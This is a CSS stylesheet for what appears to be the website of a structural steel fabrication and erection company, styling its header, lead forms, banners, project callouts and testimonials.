.content .content-sub-text { padding: 0.9375rem; }

.content .content-sub-text .homepage-callout-container { height: 100%; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; }

.content.home-arch2 .content-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 1.875rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 0.9375rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { background-position: bottom; padding: 1.875rem 0 0 0; text-align: center; background: #fff; position: relative; z-index: 6; -webkit-box-shadow: 0 4px 2px -2px #1c1c1c; box-shadow: 0 4px 2px -2px #1c1c1c; border-bottom: 10px solid #ee3527; }

header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; }

header.page-header #top-left-phone span { color: #ee3527; }

header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; width: auto; }

header.page-header .gutter-left { display: none; }

header.page-header .header-call { color: #ee3527; font-size: 2rem; }

header.page-header a { color: #2b2b2b; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #666; font-size: 1.25rem; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .tagline img { height: 40px; margin-right: 0.3125rem; }

header.page-header .tagline #slogan { text-align: right; float: left; font-weight: 300; font-size: 1rem; }

header.page-header .tagline #slogan span { color: #0172aa; font-weight: 600; }

header.page-header #bullet-points { font-size: 1.125rem; text-transform: uppercase; font-style: italic; text-align: center; line-height: 1.5em; margin-bottom: 0.9375rem; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #0172aa; font-size: 2rem; font-weight: 400; text-align: center; font-family: "Lato", sans-serif; }

header.page-header .phone { color: #ee3527; font-size: 2rem; line-height: 1.4; font-weight: 400; text-transform: uppercase; padding-bottom: 1.875rem; }

header.page-header .phone a { color: #121212; font-weight: 400; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header { padding: 1.875rem 0 0 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 2.375rem 0.3125rem 0.9375rem 0.3125rem; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { padding: 0; text-align: right; background: url("/images/top-bar-bg.png") bottom left repeat-x, white; border-bottom: none; }
  header.page-header #top-left-phone { position: absolute; top: 0px; left: 15px; z-index: 10; color: #fff; font-size: 1.25rem; display: none; }
  header.page-header #top-left-phone span { color: #ee3527; }
  header.page-header .gutter-left { position: absolute; top: 0; left: 0; display: block; z-index: 8; background: #fff; border-bottom: 10px solid #ee3527; }
  header.page-header .branding { text-align: left; background-image: url("/images/menu-side.jpg"); background-position: bottom right; background-repeat: no-repeat; height: 100%; }
  header.page-header .logo { margin: 1.875rem; }
  header.page-header .tagline { font-size: 1.25rem; margin: 0; padding-bottom: 1.875rem; }
  header.page-header .contact { margin: 2.125rem 0 0 0; } }

@media only screen and (min-width: 1025px) and (max-width: 1260px) { header.page-header .logo { width: 325px; } }

.top-bar { position: fixed; left: 0; top: 0; right: 0; width: 100%; z-index: 10; background: url("/images/top-bar-bg.png"); }

.top-bar a { text-decoration: none; }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown { text-align: left; }
  .top-bar .dropdown li { border-top: 1px solid #ee3527; }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid #ee3527; } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top { margin-top: 2px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
  .top-bar .top > li { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .top-bar .top > li > a { text-align: center; }
  .top-bar, .top-bar .top > li, .top-bar .top > li > a { max-height: 3.125rem; background: transparent; } }

@media only screen and (min-width: 1260px) { .top-bar .top { max-width: 46.25rem; } }

.article-header, .content .content-main h2.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; }

.article-header a:link, .content .content-main h2.article-header a:link { font-family: 'Lato',sans-serif; color: #fff; font-weight: bold; }

.article-header { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 24px; color: #fff; }

.article-header h2 { color: #fff; }

article .button-project-details, article .projects-box .text a, .projects-box .text article a { width: auto; padding: 5px; margin-top: 15px; border-radius: 5px; background: #fff; color: #0172aa; font-size: 1.125rem; font-weight: 400; -webkit-box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); box-shadow: 0px 5px 5px 0px rgba(2, 2, 2, 0.75); }

article .button-project-details i, article .projects-box .text a i, .projects-box .text article a i { vertical-align: text-bottom; }

article .button-project-details:hover, article .projects-box .text a:hover, .projects-box .text article a:hover { background: #0172aa; color: #fff; -webkit-transition: background .5s ease; transition: background .5s ease; }

.thumbnail { padding: 20px; width: 100%; text-align: center; }

@-moz-document url-prefix() { .thumbnail { min-height: 340px; } }

@media only screen and (min-width: 64.063em) { .thumbnail { padding: 0; text-align: left; float: left; width: auto; margin-right: 20px; } }

.articles-list { clear: both; }

.articles-list article { background: #0172aa; width: 100%; display: table; padding: 1.25rem; margin-bottom: 30px; color: #fff; }

.articles-list article a:link, .articles-list article a:visited { color: #fff; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #13b0fe; border-top: none; border-bottom: none; background-color: #015b88; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 0.3125rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #ddd; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #ddd; opacity: 1; }

form :-ms-input-placeholder { color: #ddd; opacity: 1; }

form select.form_select[data-selected=""] { color: #ddd; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 4px 8px; font-size: 1em; font-weight: 400; background-color: #013955; color: #fff; border-radius: 3px; border: 1px solid #fff; }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: 2.125rem; }

form .form-required-div { display: block; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: block; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #ee3527; border-color: #cd1d10; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #fff; font-size: 1em; border: none; text-transform: uppercase; -webkit-box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); box-shadow: 0 3px 2px rgba(50, 50, 50, 0.4); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #cd1d10; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

@media only screen and (min-width: 64.063em) { #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 75%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

#page-id-4 input, #page-id-4 select, #page-id-4 textarea { background-color: #efefef; border: 1px solid #ccc; color: #333; }

#page-id-4 input[type="submit"].buttons:hover { background-color: #0172aa; color: #fff; }

#page-id-4 .lead-head { padding: 0.3125rem 0 0.625rem 0; color: #444; font-family: "Lato", sans-serif; font-size: 2em; font-weight: 400; text-align: center; }

#page-id-4 ::-webkit-input-placeholder { color: #666; opacity: 1; }

#page-id-4 :-moz-placeholder { /* Firefox 18- */ color: #ddd; opacity: 1; }

#page-id-4 ::-moz-placeholder { /* Firefox 19+ */ color: #666; opacity: 1; }

#page-id-4 :-ms-input-placeholder { color: #666; opacity: 1; }

#page-id-4 select.form_select[data-selected=""] { color: #666; opacity: 1; }

#page-id-4 .form_required_div { color: #333; }

/*======================================= Banner =======================================*/
.flex-control-nav { position: absolute; top: 50px; bottom: auto; z-index: 5; }

@media only screen and (min-width: 64.063em) { .flex-control-nav { top: 100px; } }

.flex-control-paging li a { background: rgba(0, 0, 0, 0.19); width: 25px; height: 25px; border: 2px solid rgba(255, 255, 255, 0.4); }

.flex-control-paging li a:hover { background: #ee3527; border: 2px solid #fff; }

.banner-content { padding: 0 1.875rem 2.5rem 1.875rem; text-align: center; position: relative; }

.b1 { background-image: url("/images/banner-1-mobile.jpg"); }

.b2 { background-image: url("/images/banner-2-mobile.jpg"); }

.b3 { background-image: url("/images/banner-3-mobile.jpg"); }

.b4 { background-image: url("/images/banner-4-mobile.jpg"); }

.b5 { background-image: url("/images/banner-5-mobile.jpg"); }

.banner { position: relative; text-align: center; background-position: 50% 0; background-repeat: no-repeat; background-size: cover; min-height: 37.5rem; width: 100%; margin: 0; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.75); }

.banner br { display: none; }

.banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: 90%; }

.banner .banner-heading { font-family: "Lato", sans-serif; font-weight: 400; margin: 5.625rem 0 0.625rem 0; color: #fff; font-size: 2.5rem; text-transform: uppercase; }

.banner .banner-message { margin: 0 0.75rem 1.25rem; color: #fff; font-size: 1.3rem; font-weight: 300; }

@media only screen and (min-width: 40.0625em) { .banner br { display: inline-block; }
  .banner .button, .banner .button-project-details, .banner .projects-box .text a, .projects-box .text .banner a { width: auto; }
  .banner .banner-heading { font-size: 3.125rem; margin: 7.5rem 0 0.625rem 0; }
  .banner .banner-message { font-size: 1.625rem; margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .banner { min-height: 62.5rem; }
  .banner .banner-heading { font-size: 3.75rem; margin: 10rem 0 1.25rem 0; }
  .banner .banner-message { margin: 0 0 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .b1 { background-image: url("/images/banner-1.jpg"); }
  .b2 { background-image: url("/images/banner-2.jpg"); }
  .b3 { background-image: url("/images/banner-3.jpg"); }
  .b4 { background-image: url("/images/banner-4.jpg"); }
  .b5 { background-image: url("/images/banner-5.jpg"); } }

/*======================================= Banner =======================================*/
.sub-banner { background-image: url("/images/sub-banner.jpg"); }

#page-id-2 .sub-banner { background-image: url("/images/who-we-are.jpg"); }

#page-id-108 .sub-banner { background-image: url("/images/marketsweserve.jpg"); }

#page-id-109 .sub-banner { background-image: url("/images/marketsserved-aerospace.jpg"); }

#page-id-111 .sub-banner { background-image: url("/images/marketsserved-airports.jpg"); }

#page-id-110 .sub-banner { background-image: url("/images/marketsserved-airport-hangers.jpg"); }

#page-id-112 .sub-banner { background-image: url("/images/marketsserved-automotive.jpg"); }

#page-id-113 .sub-banner { background-image: url("/images/marketsserved-automotive-paint.jpg"); }

#page-id-114 .sub-banner { background-image: url("/images/marketsserved-bioscience.jpg"); }

#page-id-147 .sub-banner { background-image: url("/images/marketsserved-bridges.jpg"); }

#page-id-115 .sub-banner { background-image: url("/images/marketsserved-commercial.jpg"); }

#page-id-116 .sub-banner { background-image: url("/images/marketsserved-industrial.jpg"); }

#page-id-117 .sub-banner { background-image: url("/images/marketsserved-healthcare.jpg"); }

#page-id-118 .sub-banner { background-image: url("/images/marketsserved-power-generation.jpg"); }

#page-id-119 .sub-banner { background-image: url("/images/marketsserver-rack-structures.jpg"); }

#page-id-120 .sub-banner { background-image: url("/images/marketsserved-refinery.jpg"); }

#page-id-121 .sub-banner { background-image: url("/images/marketsserved-specialty.jpg"); }

#page-id-122 .sub-banner { background-image: url("/images/marketsserved-stadiums.jpg"); }

#page-id-104 .sub-banner { background-image: url("/images/expertise.jpg"); }

#page-id-106 .sub-banner { background-image: url("/images/unioncontractor.jpg"); }

#page-id-107 .sub-banner { background-image: url("/images/advantages-of-steel.jpg"); }

#page-id-103 .sub-banner { background-image: url("/images/quality.jpg"); }

#page-id-130 .sub-banner { background-image: url("/images/customsolutions.jpg"); }

#page-id-124 .sub-banner { background-image: url("/images/design-assiste.jpg"); }

#page-id-123 .sub-banner { background-image: url("/images/designbuild.jpg"); }

#page-id-129 .sub-banner { background-image: url("/images/precast.jpg"); }

#page-id-128 .sub-banner { background-image: url("/images/steel-erection.jpg"); }

#page-id-127 .sub-banner { background-image: url("/images/steel-fabrication.jpg"); }

#page-id-126 .sub-banner { background-image: url("/images/structural-steel-deatiling.jpg"); }

#page-id-125 .sub-banner { background-image: url("/images/vitual-construction.jpg"); }

#page-id-69 .sub-banner { background-image: url("/images/safety.jpg"); }

#page-id-131 .sub-banner { background-image: url("/images/careers.jpg"); }

#page-id-4 .sub-banner { background-image: url("/images/sub-banner-contact.jpg"); }

.sub-banner { padding: 1.25rem 0 0.625rem 0; background-size: cover; background-repeat: no-repeat; }

.sub-banner h1 { margin-bottom: 0; padding: 1.25rem 0 0.625rem 0; color: #fff; font-size: 2.3em; font-weight: 700; border: none; display: inline-block; position: relative; margin-bottom: 10px; border-bottom: 1px solid #1c85c8; }

.sub-banner h1::after { position: absolute; display: block; content: " "; left: 0; bottom: -4px; height: 1px; width: 100%; background-color: #1c85c8; }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 2.5rem 0 0.625rem 0; font-size: 2.875em; } }

@media only screen and (min-width: 40.0625em) { .sub-banner h1 { padding: 3.125rem 0 0.625rem 0; } }

/*======================================= Featured Work Callouts =======================================*/
.featured-work-callout { background-image: url("/images/featured-work-callout.jpg"); background-size: cover; min-height: 300px; position: relative; border: 7px solid rgba(78, 149, 183, 0.7); margin-bottom: 1.875rem; }

.featured-work-callout .callout-header { color: #fff; font-size: 1.5rem; font-weight: 700; position: absolute; top: 20px; width: 100%; text-align: center; text-shadow: 0px 1px 0px #333333; }

.nasa-mobile { background-image: url("/images/NASA-MOBILE-LAUNCHER.jpg"); }

.ford-kentucky { background-image: url("/images/FORD-KENTUCKY-TRUCK-PLANT.jpg"); }

.wichita-airport { background-image: url("/images/_WICHITA-MID-CONTINENT-AIRPORT.jpg"); }

.us-cellular-field { background-image: url("/images/_US-CELLULAR-FIELD.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.university-iowa { background-image: url("/images/_UNIVERSITY-OF-IOWA-HANCHER-AUDITORIUM.jpg"); }

.toyota-motors { background-image: url("/images/_TOYOTA-MOTORS-MANUFACTURING--RIGGING-AND-ERECTION-OF-TANKS.jpg"); }

.providence-park-hospital { background-image: url("/images/_PROVIDENCE-PARK-HOSPITAL.jpg"); }

.potash-industrial { background-image: url("/images/_POTASH-INDUSTRIAL-STORAGE-FACILITY.jpg"); }

.owensboro-medical { background-image: url("/images/_OWENSBORO-MEDICAL-HEALTH-SYSTEM.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.national-alabama { background-image: url("/images/_NATIONAL-ALABAMA-CORPORATION.jpg"); }

.northwestern-memorial { background-image: url("/images/_NORTHWESTERN-MEMORIAL-HOSPITAL-OUTPATIENT-CARE-PAVILION.jpg"); }

.mgm-grand { background-image: url("/images/_MGM-GRAND-DETROIT-CASINO.jpg"); }

.mercedes-automotive { background-image: url("/images/_MERCEDES-AUTOMOTIVE-ASSEMBLY--.jpg"); }

.marathon-petro { background-image: url("/images/_MARATHON-PETROLEUM-CORPORATION-DHOUP.jpg"); }

.heb-distro { background-image: url("/images/_H-E-B-DISTRIBUTION-CENTER.jpg"); }

.general-motors { background-image: url("/images/_GENERAL-MOTORS-FAIRFAX.jpg"); }

.ford-clevland { background-image: url("/images/_FORD-MOTOR-CLEVELAND-ENGINE---ROOF-JACKING.jpg"); }

.energy-center { background-image: url("/images/_ENERGY-CENTER---SHANDS-CANCER-HOSPITAL--(UNIVERSITY-OF-FLORIDA).jpg"); }

.detroit-airport { background-image: url("/images/_DETROIT-METROPOLITAN-AIRPORT--NORTH-TERMINAL-EXPANSION.jpg"); }

.cobo-center { background-image: url("/images/_COBO-CENTER--DETROIT-MICHIGAN.jpg"); }

.blue-water { background-image: url("/images/_BLUE-WATER-BRIDGE---CANADIAN-SIDE.jpg"); }

.contact-box { padding: 1.875rem; color: #fff; text-align: center; margin: 0 1.875rem 1.875rem; border: 1px solid #b9aca7; background: #0172aa; border-radius: 3px; }

.contact-box .heading { font-weight: 700; font-size: 1.25em; margin-bottom: 0.9375rem; }

.contact-box hr { width: 80%; margin: 1.25rem auto; height: 0; border: 0; border-top: 1px solid #ee3527; border-bottom: 1px solid #ee3527; }

.contact-box address { font-style: normal; font-weight: 700; }

.contact-box address a { display: block; color: #fff; font-weight: normal; }

.contact-box ul { margin: 0; list-style: none; }

.contact-box ul li { display: inline; }

.contact-box .social-links li { margin-left: 6px; }

.contact-box .social-links li:first-child { margin-left: 0; }

.contact-box .social-links a { background: #ee3527; }

.contact-box .social-links i { color: #0172aa; font-size: .8em; vertical-align: text-top; }

@media only screen and (min-width: 64.063em) { .contact-box { margin: 1.875rem; } }

/*======================================= Callout Links =======================================*/
.callouts { display: block; position: relative; width: 100%; background: url("/images/callouts-bg-small.png"); background-repeat: repeat; border-top: 5px solid #fff; z-index: 5; color: #fff; text-align: center; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

.callouts .title { position: relative; display: block; text-transform: uppercase; font-family: "Lato", sans-serif; font-size: 1.625rem; padding: 4.0625rem 0 1.5625rem 0; }

.callouts h3 { background: none; border: none; color: #fff; }

.callouts ul { padding: 0.9375rem 0 1.875rem; }

.callouts ul li a { text-decoration: none; }

.callouts .design-build-icon, .callouts .design-assist, .callouts .steel-fabrication-icon, .callouts .steel-erection-icon, .callouts .virtual-construction-icon { background: url("/images/icon-sprite.png") no-repeat; margin: 0 auto; }

.callouts .design-build-icon { background-position: 0 0; width: 112px; height: 115px; }

.callouts .design-assist { background-position: -108px 0; width: 112px; height: 115px; }

.callouts .steel-fabrication-icon { background-position: -216px 0; width: 114px; height: 116px; }

.callouts .steel-erection-icon { background-position: -325px 0; width: 114px; height: 116px; }

.callouts .virtual-construction-icon { background-position: -436px 0; width: 114px; height: 116px; }

@media only screen and (min-width: 64.063em) { .callouts { position: absolute; bottom: 0; right: 0; left: 0; background: url("/images/callout-bg.png"); background-size: cover; background-position: top center; border-top: 0; }
  .callouts .title { padding-top: 1.5625rem; } }

/*======================================= Testimonials =======================================*/
.testimonials { position: relative; padding: 2.5rem 0 2.5rem; background: -webkit-gradient(linear, left bottom, left top, from(#404040), color-stop(10%, #454545), color-stop(90%, #454545), to(#404040)); background: linear-gradient(0deg, #404040 0%, #454545 10%, #454545 90%, #404040 100%); text-align: center; border-top: 1px solid #fff; border-bottom: 1px solid #8f8f8f; text-shadow: 0px 1px 0px rgba(6, 65, 103, 0.75); }

.testimonials .testimonial-header { font-size: 1.625rem; text-transform: uppercase; color: #FFFFFF; position: relative; display: inline-block; text-align: center; }

.testimonials .testimonial-header:before, .testimonials .testimonial-header:after { content: ""; position: absolute; height: 1px; border-top: 1px solid #313131; border-bottom: 1px solid #585858; top: 20px; width: 600px; }

.testimonials .testimonial-header:before { right: 100%; margin-right: 15px; }

.testimonials .testimonial-header:after { left: 100%; margin-left: 15px; }

.testimonials .testimonial-box { padding: 2.1875rem 1.4375rem; }

.testimonials .testimonial-box blockquote { font-size: 1.125rem; font-style: italic; padding: 0 1.25rem; }

.testimonials .testimonial-box blockquote:before { content: url("/images/small-quote.png"); display: inline-block; -webkit-transform: rotate(180deg); transform: rotate(180deg); height: 20px; }

.testimonials .testimonial-box blockquote:after { content: url("/images/small-quote.png"); }

.testimonials .testimonial-box img { padding-bottom: 1.25rem; }

.testimonials .testimonial-box cite { color: #cbcbcb; font-size: 0.875rem; margin-top: 1.5625rem; font-weight: 300; display: block; }

.testimonials .heading { margin: 0 0 1.25rem 0; color: #fff; font-size: 1.5em; }

.testimonials .testimonial-link { display: block; margin: 1rem 0 0 0; color: #5ec8f2; font-size: 1em; }

.testimonials blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #fff; font-size: 1.1875em; font-weight: 400; font-style: italic; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials cite { margin-top: 0.875rem; color: #fff; font-size: 1.2em; font-weight: 600; font-style: normal; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.65); }

.testimonials .testimonial-slider { margin: 0 5rem; min-height: auto; }

.testimonials .flex-direction-nav a { height: 1.5rem; width: 1.5rem; line-height: 1.5rem; }

.testimonials .flex-direction-nav a:before { color: #FFFFFF; content: ""; font-size: 1.5rem; text-shadow: 0px 1px 0px 0px rgba(0, 0, 0, 0.65); }

.testimonials .flex-direction-nav a.flex-next:before { content: ""; }

.testimonials .flex-direction-nav .flex-prev { left: -2.5rem; }

.testimonials .flex-direction-nav .flex-next { right: -2.5rem; }

@media only screen and (min-width: 40.0625em) { .testimonials { padding: 2.5rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; font-size: 1.5em; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; } }

@media only screen and (min-width: 64.063em) { .testimonials { padding: 3.125rem 0; }
  .testimonials .heading { margin: 0 0 1.25rem 0; }
  .testimonials .testimonial-box:after, .testimonials :not(.testimonial-box) + .testimonial-box:before { content: ''; height: 100px; width: 1px; right: 0; top: 20%; position: absolute; border-left: 1px solid #313131; border-right: 1px solid #585858; }
  .testimonials :not(.testimonial-box) + .testimonial-box:before { right: auto; left: 0; }
  .testimonials .testimonial-link { margin: 1rem 0 0 0; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-prev { left: -2.1875rem; }
  .testimonials .flexslider:hover .flex-direction-nav .flex-next { right: -2.1875rem; } }

/*======================================= Homepage Callout =======================================*/
.homepage-callout-container { height: 100%; }

.homepage-callout { padding: 1.25rem; background-color: #fff; background-image: url("/images/content-callout-bg.jpg"); background-size: cover; background-position: 50% 50%; background-repeat: no-repeat; text-align: center; height: 100%; }

.homepage-callout .heading { font-family: "Lato", sans-serif; margin: 0.625rem 0 1.875rem 0; color: #fff; font-size: 1.3rem; font-weight: 700; }

.homepage-callout .message { margin: 0 0 1.5rem 0; color: #015b88; font-size: 0.95em; font-weight: 400; }

@media only screen and (min-width: 40.0625em) { .homepage-callout { background-image: url("/images/content-callout-bg.jpg"); }
  .homepage-callout .heading { margin: 0.625rem 0 1.875rem 0; font-size: 1.625rem; }
  .homepage-callout .message { margin: 0; } }

@media only screen and (min-width: 64.063em) { .homepage-callout .heading { font-size: 1.625rem; margin: 1.875rem 0; }
  .homepage-callout .message { margin: 2rem 0; } }

/*======================================= Social Media Links =======================================*/
.social-links a { margin: 0 0.5rem 0.625rem 0; display: inline-block; width: 2.5rem; line-height: 2.5rem; font-size: 2em; color: #232323; background-color: #5a5a5a; border: none; border-radius: 1000px; }

.social-links a:last-of-type { margin: 0; }

/*======================================= Footer Callout =======================================*/
.footer-callout { padding: 0; background-color: #002e44; border-top: 1px solid #fff; border-bottom: 1px solid #fff; text-align: center; }

.footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; color: #fff; font-size: 1.2rem; font-weight: 700; }

.footer-callout .message { margin: 0 0 1.25rem 1.25rem; color: #fff; font-size: 1rem; font-weight: 400; }

.footer-callout .button-container { text-align: center; }

.footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 0 0 1.5rem 0; }

@media only screen and (min-width: 40.0625em) { .footer-callout { text-align: left; }
  .footer-callout .heading { margin: 1.25rem 0 1.25rem 1.25rem; font-size: 1.5rem; }
  .footer-callout .message { margin: 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0; } }

@media only screen and (min-width: 64.063em) { .footer-callout .heading { margin: 1.25rem 0 0.875rem 1.25rem; }
  .footer-callout .message { margin: 0 0 0 1.25rem; }
  .footer-callout .button-container .button, .footer-callout .button-container .button-project-details, .footer-callout .button-container .projects-box .text a, .projects-box .text .footer-callout .button-container a { margin: 1.25rem 0 0 0; } }

/* ====================================== Footer =======================================*/
